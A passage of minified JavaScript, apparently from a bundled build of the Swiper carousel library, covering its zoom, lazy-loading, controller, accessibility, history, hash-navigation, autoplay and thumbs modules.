r=d.width*n.scale,i=d.height*n.scale;if(!(r<p.slideWidth&&i<p.slideHeight)){if(d.minX=Math.min(p.slideWidth/2-r/2,0),d.maxX=-d.minX,d.minY=Math.min(p.slideHeight/2-i/2,0),d.maxY=-d.minY,d.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,d.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!d.isMoved&&!u){if(t.isHorizontal()&&(Math.floor(d.minX)===Math.floor(d.startX)&&d.touchesCurrent.x<d.touchesStart.x||Math.floor(d.maxX)===Math.floor(d.startX)&&d.touchesCurrent.x>d.touchesStart.x))return void(d.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(d.minY)===Math.floor(d.startY)&&d.touchesCurrent.y<d.touchesStart.y||Math.floor(d.maxY)===Math.floor(d.startY)&&d.touchesCurrent.y>d.touchesStart.y))return void(d.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),d.isMoved=!0,d.currentX=d.touchesCurrent.x-d.touchesStart.x+d.startX,d.currentY=d.touchesCurrent.y-d.touchesStart.y+d.startY,d.currentX<d.minX&&(d.currentX=d.minX+1-(d.minX-d.currentX+1)**.8),d.currentX>d.maxX&&(d.currentX=d.maxX-1+(d.currentX-d.maxX+1)**.8),d.currentY<d.minY&&(d.currentY=d.minY+1-(d.minY-d.currentY+1)**.8),d.currentY>d.maxY&&(d.currentY=d.maxY-1+(d.currentY-d.maxY+1)**.8),f.prevPositionX||(f.prevPositionX=d.touchesCurrent.x),f.prevPositionY||(f.prevPositionY=d.touchesCurrent.y),f.prevTime||(f.prevTime=Date.now()),f.x=(d.touchesCurrent.x-f.prevPositionX)/(Date.now()-f.prevTime)/2,f.y=(d.touchesCurrent.y-f.prevPositionY)/(Date.now()-f.prevTime)/2,Math.abs(d.touchesCurrent.x-f.prevPositionX)<2&&(f.x=0),Math.abs(d.touchesCurrent.y-f.prevPositionY)<2&&(f.y=0),f.prevPositionX=d.touchesCurrent.x,f.prevPositionY=d.touchesCurrent.y,f.prevTime=Date.now(),p.$imageWrapEl.transform(`translate3d(${d.currentX}px, ${d.currentY}px,0)`)}}function b(){const e=t.zoom;p.$slideEl&&t.previousIndex!==t.activeIndex&&(p.$imageEl&&p.$imageEl.transform("translate3d(0,0,0) scale(1)"),p.$imageWrapEl&&p.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,c=1,p.$slideEl=void 0,p.$imageEl=void 0,p.$imageWrapEl=void 0)}function x(e){const n=t.zoom,r=t.params.zoom;if(p.$slideEl||(e&&e.target&&(p.$slideEl=hl(e.target).closest(`.${t.params.slideClass}`)),p.$slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?p.$slideEl=t.$wrapperEl.children(`.${t.params.slideActiveClass}`):p.$slideEl=t.slides.eq(t.activeIndex)),p.$imageEl=p.$slideEl.find(`.${r.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),p.$imageWrapEl=p.$imageEl.parent(`.${r.containerClass}`)),!p.$imageEl||0===p.$imageEl.length||!p.$imageWrapEl||0===p.$imageWrapEl.length)return;let i,s,o,l,u,f,h,v,m,g,w,y,b,x,_,C,E,$;t.params.cssMode&&(t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.touchAction="none"),p.$slideEl.addClass(`${r.zoomedSlideClass}`),void 0===d.touchesStart.x&&e?(i="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,s="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(i=d.touchesStart.x,s=d.touchesStart.y),n.scale=p.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,c=p.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,e?(E=p.$slideEl[0].offsetWidth,$=p.$slideEl[0].offsetHeight,o=p.$slideEl.offset().left+a.scrollX,l=p.$slideEl.offset().top+a.scrollY,u=o+E/2-i,f=l+$/2-s,m=p.$imageEl[0].offsetWidth,g=p.$imageEl[0].offsetHeight,w=m*n.scale,y=g*n.scale,b=Math.min(E/2-w/2,0),x=Math.min($/2-y/2,0),_=-b,C=-x,h=u*n.scale,v=f*n.scale,h<b&&(h=b),h>_&&(h=_),v<x&&(v=x),v>C&&(v=C)):(h=0,v=0),p.$imageWrapEl.transition(300).transform(`translate3d(${h}px, ${v}px,0)`),p.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${n.scale})`)}function _(){const e=t.zoom,n=t.params.zoom;p.$slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?p.$slideEl=t.$wrapperEl.children(`.${t.params.slideActiveClass}`):p.$slideEl=t.slides.eq(t.activeIndex),p.$imageEl=p.$slideEl.find(`.${n.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),p.$imageWrapEl=p.$imageEl.parent(`.${n.containerClass}`)),p.$imageEl&&0!==p.$imageEl.length&&p.$imageWrapEl&&0!==p.$imageWrapEl.length&&(t.params.cssMode&&(t.wrapperEl.style.overflow="",t.wrapperEl.style.touchAction=""),e.scale=1,c=1,p.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),p.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),p.$slideEl.removeClass(`${n.zoomedSlideClass}`),p.$slideEl=void 0)}function C(e){const n=t.zoom;n.scale&&1!==n.scale?_():x(e)}function E(){const e=t.support;return{passiveListener:!("touchstart"!==t.touchEvents.start||!e.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!e.passiveListener||{passive:!1,capture:!0}}}function $(){return`.${t.params.slideClass}`}function S(e){const{passiveListener:n}=E(),r=$();t.$wrapperEl[e]("gesturestart",r,m,n),t.$wrapperEl[e]("gesturechange",r,g,n),t.$wrapperEl[e]("gestureend",r,w,n)}function T(){s||(s=!0,S("on"))}function A(){s&&(s=!1,S("off"))}function k(){const e=t.zoom;if(e.enabled)return;e.enabled=!0;const n=t.support,{passiveListener:r,activeListenerWithCapture:i}=E(),a=$();n.gestures?(t.$wrapperEl.on(t.touchEvents.start,T,r),t.$wrapperEl.on(t.touchEvents.end,A,r)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.on(t.touchEvents.start,a,m,r),t.$wrapperEl.on(t.touchEvents.move,a,g,i),t.$wrapperEl.on(t.touchEvents.end,a,w,r),t.touchEvents.cancel&&t.$wrapperEl.on(t.touchEvents.cancel,a,w,r)),t.$wrapperEl.on(t.touchEvents.move,`.${t.params.zoom.containerClass}`,y,i)}function M(){const e=t.zoom;if(!e.enabled)return;const n=t.support;e.enabled=!1;const{passiveListener:r,activeListenerWithCapture:i}=E(),a=$();n.gestures?(t.$wrapperEl.off(t.touchEvents.start,T,r),t.$wrapperEl.off(t.touchEvents.end,A,r)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.off(t.touchEvents.start,a,m,r),t.$wrapperEl.off(t.touchEvents.move,a,g,i),t.$wrapperEl.off(t.touchEvents.end,a,w,r),t.touchEvents.cancel&&t.$wrapperEl.off(t.touchEvents.cancel,a,w,r)),t.$wrapperEl.off(t.touchEvents.move,`.${t.params.zoom.containerClass}`,y,i)}Object.defineProperty(t.zoom,"scale",{get:()=>h,set(e){if(h!==e){const t=p.$imageEl?p.$imageEl[0]:void 0,n=p.$slideEl?p.$slideEl[0]:void 0;i("zoomChange",e,t,n)}h=e}}),r("init",(()=>{t.params.zoom.enabled&&k()})),r("destroy",(()=>{M()})),r("touchStart",((e,n)=>{t.zoom.enabled&&function(e){const n=t.device;p.$imageEl&&0!==p.$imageEl.length&&(d.isTouched||(n.android&&e.cancelable&&e.preventDefault(),d.isTouched=!0,d.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,d.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))}(n)})),r("touchEnd",((e,n)=>{t.zoom.enabled&&function(){const e=t.zoom;if(!p.$imageEl||0===p.$imageEl.length)return;if(!d.isTouched||!d.isMoved)return d.isTouched=!1,void(d.isMoved=!1);d.isTouched=!1,d.isMoved=!1;let n=300,r=300;const i=f.x*n,a=d.currentX+i,s=f.y*r,o=d.currentY+s;0!==f.x&&(n=Math.abs((a-d.currentX)/f.x)),0!==f.y&&(r=Math.abs((o-d.currentY)/f.y));const l=Math.max(n,r);d.currentX=a,d.currentY=o;const c=d.width*e.scale,u=d.height*e.scale;d.minX=Math.min(p.slideWidth/2-c/2,0),d.maxX=-d.minX,d.minY=Math.min(p.slideHeight/2-u/2,0),d.maxY=-d.minY,d.currentX=Math.max(Math.min(d.currentX,d.maxX),d.minX),d.currentY=Math.max(Math.min(d.currentY,d.maxY),d.minY),p.$imageWrapEl.transition(l).transform(`translate3d(${d.currentX}px, ${d.currentY}px,0)`)}()})),r("doubleTap",((e,n)=>{!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&C(n)})),r("transitionEnd",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&b()})),r("slideChange",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&b()})),Object.assign(t.zoom,{enable:k,disable:M,in:x,out:_,toggle:C})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;n({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),t.lazy={};let a=!1,s=!1;function o(e,n){void 0===n&&(n=!0);const r=t.params.lazy;if(void 0===e)return;if(0===t.slides.length)return;const a=t.virtual&&t.params.virtual.enabled?t.$wrapperEl.children(`.${t.params.slideClass}[data-swiper-slide-index="${e}"]`):t.slides.eq(e),s=a.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!a.hasClass(r.elementClass)||a.hasClass(r.loadedClass)||a.hasClass(r.loadingClass)||s.push(a[0]),0!==s.length&&s.each((e=>{const s=hl(e);s.addClass(r.loadingClass);const l=s.attr("data-background"),c=s.attr("data-src"),u=s.attr("data-srcset"),p=s.attr("data-sizes"),d=s.parent("picture");t.loadImage(s[0],c||l,u,p,!1,(()=>{if(null!=t&&t&&(!t||t.params)&&!t.destroyed){if(l?(s.css("background-image",`url("${l}")`),s.removeAttr("data-background")):(u&&(s.attr("srcset",u),s.removeAttr("data-srcset")),p&&(s.attr("sizes",p),s.removeAttr("data-sizes")),d.length&&d.children("source").each((e=>{const t=hl(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),c&&(s.attr("src",c),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),a.find(`.${r.preloaderClass}`).remove(),t.params.loop&&n){const e=a.attr("data-swiper-slide-index");if(a.hasClass(t.params.slideDuplicateClass)){o(t.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${t.params.slideDuplicateClass})`).index(),!1)}else{o(t.$wrapperEl.children(`.${t.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`).index(),!1)}}i("lazyImageReady",a[0],s[0]),t.params.autoHeight&&t.updateAutoHeight()}})),i("lazyImageLoad",a[0],s[0])}))}function l(){const{$wrapperEl:e,params:n,slides:r,activeIndex:i}=t,a=t.virtual&&n.virtual.enabled,l=n.lazy;let c=n.slidesPerView;function u(t){if(a){if(e.children(`.${n.slideClass}[data-swiper-slide-index="${t}"]`).length)return!0}else if(r[t])return!0;return!1}function p(e){return a?hl(e).attr("data-swiper-slide-index"):hl(e).index()}if("auto"===c&&(c=0),s||(s=!0),t.params.watchSlidesProgress)e.children(`.${n.slideVisibleClass}`).each((e=>{o(a?hl(e).attr("data-swiper-slide-index"):hl(e).index())}));else if(c>1)for(let e=i;e<i+c;e+=1)u(e)&&o(e);else o(i);if(l.loadPrevNext)if(c>1||l.loadPrevNextAmount&&l.loadPrevNextAmount>1){const e=l.loadPrevNextAmount,t=c,n=Math.min(i+t+Math.max(e,t),r.length),a=Math.max(i-Math.max(t,e),0);for(let e=i+c;e<n;e+=1)u(e)&&o(e);for(let e=a;e<i;e+=1)u(e)&&o(e)}else{const t=e.children(`.${n.slideNextClass}`);t.length>0&&o(p(t));const r=e.children(`.${n.slidePrevClass}`);r.length>0&&o(p(r))}}function c(){const e=sl();if(!t||t.destroyed)return;const n=t.params.lazy.scrollingElement?hl(t.params.lazy.scrollingElement):hl(e),r=n[0]===e,i=r?e.innerWidth:n[0].offsetWidth,s=r?e.innerHeight:n[0].offsetHeight,o=t.$el.offset(),{rtlTranslate:u}=t;let p=!1;u&&(o.left-=t.$el[0].scrollLeft);const d=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]];for(let e=0;e<d.length;e+=1){const t=d[e];if(t[0]>=0&&t[0]<=i&&t[1]>=0&&t[1]<=s){if(0===t[0]&&0===t[1])continue;p=!0}}const f=!("touchstart"!==t.touchEvents.start||!t.support.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1};p?(l(),n.off("scroll",c,f)):a||(a=!0,n.on("scroll",c,f))}r("beforeInit",(()=>{t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)})),r("init",(()=>{t.params.lazy.enabled&&(t.params.lazy.checkInView?c():l())})),r("scroll",(()=>{t.params.freeMode&&t.params.freeMode.enabled&&!t.params.freeMode.sticky&&l()})),r("scrollbarDragMove resize _freeModeNoMomentumRelease",(()=>{t.params.lazy.enabled&&(t.params.lazy.checkInView?c():l())})),r("transitionStart",(()=>{t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!s)&&(t.params.lazy.checkInView?c():l())})),r("transitionEnd",(()=>{t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&(t.params.lazy.checkInView?c():l())})),r("slideChange",(()=>{const{lazy:e,cssMode:n,watchSlidesProgress:r,touchReleaseOnEdges:i,resistanceRatio:a}=t.params;e.enabled&&(n||r&&(i||0===a))&&l()})),Object.assign(t.lazy,{load:l,loadInSlide:o})},function(e){let{swiper:t,extendParams:n,on:r}=e;function i(e,t){const n=function(){let e,t,n;return(r,i)=>{for(t=-1,e=r.length;e-t>1;)n=e+t>>1,r[n]<=i?t=n:e=n;return e}}();let r,i;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(i=n(this.x,e),r=i-1,(e-this.x[r])*(this.y[i]-this.y[r])/(this.x[i]-this.x[r])+this.y[r]):0},this}function a(){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)}n({controller:{control:void 0,inverse:!1,by:"slide"}}),t.controller={control:void 0},r("beforeInit",(()=>{t.controller.control=t.params.controller.control})),r("update",(()=>{a()})),r("resize",(()=>{a()})),r("observerUpdate",(()=>{a()})),r("setTranslate",((e,n,r)=>{t.controller.control&&t.controller.setTranslate(n,r)})),r("setTransition",((e,n,r)=>{t.controller.control&&t.controller.setTransition(n,r)})),Object.assign(t.controller,{setTranslate:function(e,n){const r=t.controller.control;let a,s;const o=t.constructor;function l(e){const n=t.rtlTranslate?-t.translate:t.translate;"slide"===t.params.controller.by&&(!function(e){t.controller.spline||(t.controller.spline=t.params.loop?new i(t.slidesGrid,e.slidesGrid):new i(t.snapGrid,e.snapGrid))}(e),s=-t.controller.spline.interpolate(-n)),s&&"container"!==t.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(t.maxTranslate()-t.minTranslate()),s=(n-t.minTranslate())*a+e.minTranslate()),t.params.controller.inverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setTranslate(s,t),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(let e=0;e<r.length;e+=1)r[e]!==n&&r[e]instanceof o&&l(r[e]);else r instanceof o&&n!==r&&l(r)},setTransition:function(e,n){const r=t.constructor,i=t.controller.control;let a;function s(n){n.setTransition(e,t),0!==e&&(n.transitionStart(),n.params.autoHeight&&vl((()=>{n.updateAutoHeight()})),n.$wrapperEl.transitionEnd((()=>{i&&(n.params.loop&&"slide"===t.params.controller.by&&n.loopFix(),n.transitionEnd())})))}if(Array.isArray(i))for(a=0;a<i.length;a+=1)i[a]!==n&&i[a]instanceof r&&s(i[a]);else i instanceof r&&n!==i&&s(i)}})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}});let i=null;function a(e){const t=i;0!==t.length&&(t.html(""),t.html(e))}function s(e){e.attr("tabIndex","0")}function o(e){e.attr("tabIndex","-1")}function l(e,t){e.attr("role",t)}function c(e,t){e.attr("aria-roledescription",t)}function u(e,t){e.attr("aria-label",t)}function p(e){e.attr("aria-disabled",!0)}function d(e){e.attr("aria-disabled",!1)}function f(e){if(13!==e.keyCode&&32!==e.keyCode)return;const n=t.params.a11y,r=hl(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?a(n.lastSlideMessage):a(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?a(n.firstSlideMessage):a(n.prevSlideMessage)),t.pagination&&r.is(nc(t.params.pagination.bulletClass))&&r[0].click()}function h(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function v(){return h()&&t.params.pagination.clickable}const m=(e,t,n)=>{s(e),"BUTTON"!==e[0].tagName&&(l(e,"button"),e.on("keydown",f)),u(e,n),function(e,t){e.attr("aria-controls",t)}(e,t)},g=e=>{const n=e.target.closest(`.${t.params.slideClass}`);if(!n||!t.slides.includes(n))return;const r=t.slides.indexOf(n)===t.activeIndex,i=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(n);r||i||t.slideTo(t.slides.indexOf(n),0)};function w(){const e=t.params.a11y;t.$el.append(i);const n=t.$el;e.containerRoleDescriptionMessage&&c(n,e.containerRoleDescriptionMessage),e.containerMessage&&u(n,e.containerMessage);const r=t.$wrapperEl,a=e.id||r.attr("id")||`swiper-wrapper-${s=16,void 0===s&&(s=16),"x".repeat(s).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var s;const o=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var p;p=a,r.attr("id",p),function(e,t){e.attr("aria-live",t)}(r,o),e.itemRoleDescriptionMessage&&c(hl(t.slides),e.itemRoleDescriptionMessage),l(hl(t.slides),e.slideRole);const d=t.params.loop?t.slides.filter((e=>!e.classList.contains(t.params.slideDuplicateClass))).length:t.slides.length;let h,w;t.slides.each(((n,r)=>{const i=hl(n),a=t.params.loop?parseInt(i.attr("data-swiper-slide-index"),10):r;u(i,e.slideLabelMessage.replace(/\{\{index\}\}/,a+1).replace(/\{\{slidesLength\}\}/,d))})),t.navigation&&t.navigation.$nextEl&&(h=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(w=t.navigation.$prevEl),h&&h.length&&m(h,a,e.nextSlideMessage),w&&w.length&&m(w,a,e.prevSlideMessage),v()&&t.pagination.$el.on("keydown",nc(t.params.pagination.bulletClass),f),t.$el.on("focus",g,!0)}r("beforeInit",(()=>{i=hl(`<span class="${t.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)})),r("afterInit",(()=>{t.params.a11y.enabled&&w()})),r("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{$nextEl:e,$prevEl:n}=t.navigation;n&&n.length>0&&(t.isBeginning?(p(n),o(n)):(d(n),s(n))),e&&e.length>0&&(t.isEnd?(p(e),o(e)):(d(e),s(e)))}()})),r("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;h()&&t.pagination.bullets.each((n=>{const r=hl(n);t.params.pagination.clickable&&(s(r),t.params.pagination.renderBullet||(l(r,"button"),u(r,e.paginationBulletMessage.replace(/\{\{index\}\}/,r.index()+1)))),r.is(`.${t.params.pagination.bulletActiveClass}`)?r.attr("aria-current","true"):r.removeAttr("aria-current")}))}()})),r("destroy",(()=>{t.params.a11y.enabled&&function(){let e,n;i&&i.length>0&&i.remove(),t.navigation&&t.navigation.$nextEl&&(e=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(n=t.navigation.$prevEl),e&&e.off("keydown",f),n&&n.off("keydown",f),v()&&t.pagination.$el.off("keydown",nc(t.params.pagination.bulletClass),f),t.$el.off("focus",g,!0)}()}))},function(e){let{swiper:t,extendParams:n,on:r}=e;n({history:{enabled:!1,root:"",replaceState:!1,key:"slides"}});let i=!1,a={};const s=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),o=e=>{const t=sl();let n;n=e?new URL(e):t.location;const r=n.pathname.slice(1).split("/").filter((e=>""!==e)),i=r.length;return{key:r[i-2],value:r[i-1]}},l=(e,n)=>{const r=sl();if(!i||!t.params.history.enabled)return;let a;a=t.params.url?new URL(t.params.url):r.location;const o=t.slides.eq(n);let l=s(o.attr("data-history"));if(t.params.history.root.length>0){let n=t.params.history.root;"/"===n[n.length-1]&&(n=n.slice(0,n.length-1)),l=`${n}/${e}/${l}`}else a.pathname.includes(e)||(l=`${e}/${l}`);const c=r.history.state;c&&c.value===l||(t.params.history.replaceState?r.history.replaceState({value:l},null,l):r.history.pushState({value:l},null,l))},c=(e,n,r)=>{if(n)for(let i=0,a=t.slides.length;i<a;i+=1){const a=t.slides.eq(i);if(s(a.attr("data-history"))===n&&!a.hasClass(t.params.slideDuplicateClass)){const n=a.index();t.slideTo(n,e,r)}}else t.slideTo(0,e,r)},u=()=>{a=o(t.params.url),c(t.params.speed,t.paths.value,!1)};r("init",(()=>{t.params.history.enabled&&(()=>{const e=sl();if(t.params.history){if(!e.history||!e.history.pushState)return t.params.history.enabled=!1,void(t.params.hashNavigation.enabled=!0);i=!0,a=o(t.params.url),(a.key||a.value)&&(c(0,a.value,t.params.runCallbacksOnInit),t.params.history.replaceState||e.addEventListener("popstate",u))}})()})),r("destroy",(()=>{t.params.history.enabled&&(()=>{const e=sl();t.params.history.replaceState||e.removeEventListener("popstate",u)})()})),r("transitionEnd _freeModeNoMomentumRelease",(()=>{i&&l(t.params.history.key,t.activeIndex)})),r("slideChange",(()=>{i&&t.params.cssMode&&l(t.params.history.key,t.activeIndex)}))},function(e){let{swiper:t,extendParams:n,emit:r,on:i}=e,a=!1;const s=il(),o=sl();n({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const l=()=>{r("hashChange");const e=s.location.hash.replace("#","");if(e!==t.slides.eq(t.activeIndex).attr("data-hash")){const n=t.$wrapperEl.children(`.${t.params.slideClass}[data-hash="${e}"]`).index();if(void 0===n)return;t.slideTo(n)}},c=()=>{if(a&&t.params.hashNavigation.enabled)if(t.params.hashNavigation.replaceState&&o.history&&o.history.replaceState)o.history.replaceState(null,null,`#${t.slides.eq(t.activeIndex).attr("data-hash")}`||""),r("hashSet");else{const e=t.slides.eq(t.activeIndex),n=e.attr("data-hash")||e.attr("data-history");s.location.hash=n||"",r("hashSet")}};i("init",(()=>{t.params.hashNavigation.enabled&&(()=>{if(!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled)return;a=!0;const e=s.location.hash.replace("#","");if(e){const n=0;for(let r=0,i=t.slides.length;r<i;r+=1){const i=t.slides.eq(r);if((i.attr("data-hash")||i.attr("data-history"))===e&&!i.hasClass(t.params.slideDuplicateClass)){const e=i.index();t.slideTo(e,n,t.params.runCallbacksOnInit,!0)}}}t.params.hashNavigation.watchState&&hl(o).on("hashchange",l)})()})),i("destroy",(()=>{t.params.hashNavigation.enabled&&t.params.hashNavigation.watchState&&hl(o).off("hashchange",l)})),i("transitionEnd _freeModeNoMomentumRelease",(()=>{a&&c()})),i("slideChange",(()=>{a&&t.params.cssMode&&c()}))},function(e){let t,{swiper:n,extendParams:r,on:i,emit:a}=e;function s(){const e=n.slides.eq(n.activeIndex);let r=n.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(r=e.attr("data-swiper-autoplay")||n.params.autoplay.delay),clearTimeout(t),t=vl((()=>{let e;n.params.autoplay.reverseDirection?n.params.loop?(n.loopFix(),e=n.slidePrev(n.params.speed,!0,!0),a("autoplay")):n.isBeginning?n.params.autoplay.stopOnLastSlide?l():(e=n.slideTo(n.slides.length-1,n.params.speed,!0,!0),a("autoplay")):(e=n.slidePrev(n.params.speed,!0,!0),a("autoplay")):n.params.loop?(n.loopFix(),e=n.slideNext(n.params.speed,!0,!0),a("autoplay")):n.isEnd?n.params.autoplay.stopOnLastSlide?l():(e=n.slideTo(0,n.params.speed,!0,!0),a("autoplay")):(e=n.slideNext(n.params.speed,!0,!0),a("autoplay")),(n.params.cssMode&&n.autoplay.running||!1===e)&&s()}),r)}function o(){return void 0===t&&(!n.autoplay.running&&(n.autoplay.running=!0,a("autoplayStart"),s(),!0))}function l(){return!!n.autoplay.running&&(void 0!==t&&(t&&(clearTimeout(t),t=void 0),n.autoplay.running=!1,a("autoplayStop"),!0))}function c(e){n.autoplay.running&&(n.autoplay.paused||(t&&clearTimeout(t),n.autoplay.paused=!0,0!==e&&n.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((e=>{n.$wrapperEl[0].addEventListener(e,p)})):(n.autoplay.paused=!1,s())))}function u(){const e=il();"hidden"===e.visibilityState&&n.autoplay.running&&c(),"visible"===e.visibilityState&&n.autoplay.paused&&(s(),n.autoplay.paused=!1)}function p(e){n&&!n.destroyed&&n.$wrapperEl&&e.target===n.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((e=>{n.$wrapperEl[0].removeEventListener(e,p)})),n.autoplay.paused=!1,n.autoplay.running?s():l())}function d(){n.params.autoplay.disableOnInteraction?l():(a("autoplayPause"),c()),["transitionend","webkitTransitionEnd"].forEach((e=>{n.$wrapperEl[0].removeEventListener(e,p)}))}function f(){n.params.autoplay.disableOnInteraction||(n.autoplay.paused=!1,a("autoplayResume"),s())}n.autoplay={running:!1,paused:!1},r({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),i("init",(()=>{if(n.params.autoplay.enabled){o();il().addEventListener("visibilitychange",u),n.params.autoplay.pauseOnMouseEnter&&(n.$el.on("mouseenter",d),n.$el.on("mouseleave",f))}})),i("beforeTransitionStart",((e,t,r)=>{n.autoplay.running&&(r||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(t):l())})),i("sliderFirstMove",(()=>{n.autoplay.running&&(n.params.autoplay.disableOnInteraction?l():c())})),i("touchEnd",(()=>{n.params.cssMode&&n.autoplay.paused&&!n.params.autoplay.disableOnInteraction&&s()})),i("destroy",(()=>{n.$el.off("mouseenter",d),n.$el.off("mouseleave",f),n.autoplay.running&&l();il().removeEventListener("visibilitychange",u)})),Object.assign(n.autoplay,{pause:c,run:s,start:o,stop:l})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,a=!1;function s(){const e=t.thumbs.swiper;if(!e||e.destroyed)return;const n=e.clickedIndex,r=e.clickedSlide;if(r&&hl(r).hasClass(t.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let i;if(i=e.params.loop?parseInt(hl(e.clickedSlide).attr("data-swiper-slide-index"),10):n,t.params.loop){let e=t.activeIndex;t.slides.eq(e).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,e=t.activeIndex);const n=t.slides.eq(e).prevAll(`[data-swiper-slide-index="${i}"]`).eq(0).index(),r=t.slides.eq(e).nextAll(`[data-swiper-slide-index="${i}"]`).eq(0).index();i=void 0===n?r:void 0===r?n:r-e<e-n?r:n}t.slideTo(i)}function o(){const{thumbs:e}=t.params;if(i)return!1;i=!0;const n=t.constructor;if(e.swiper instanceof n)t.thumbs.swiper=e.swiper,Object.assign(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if(wl(e.swiper)){const r=Object.assign({},e.swiper);Object.assign(r,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper=new n(r),a=!0}return t.thumbs.swiper.$el.addClass(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",s),!0}function l(e){const n=t.thumbs.swiper;if(!n||n.destroyed)return;const r="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView,i=t.params.thumbs.autoScrollOffset,a=i&&!n.params.loop;if(t.realIndex!==n.realIndex||a){let s,o,l=n.activeIndex;if(n.params.loop){n.slides.eq(l).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,l=n.activeIndex);const 